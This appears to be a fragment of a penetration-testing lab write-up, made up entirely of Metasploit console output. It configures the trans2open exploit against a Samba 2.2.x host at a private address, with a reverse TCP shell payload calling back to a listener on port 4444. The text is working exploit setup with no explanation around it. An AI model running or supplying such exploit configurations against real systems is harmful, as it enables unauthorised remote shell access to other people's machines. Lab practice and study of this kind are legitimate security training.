 msf6 exploit(linux/samba/trans2open) > set rhost 192.168.204.129
rhost => 192.168.204.129
msf6 exploit(linux/samba/trans2open) > show options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.204.129 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD /bin/sh yes The command string to execute
LHOST 192.168.204.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce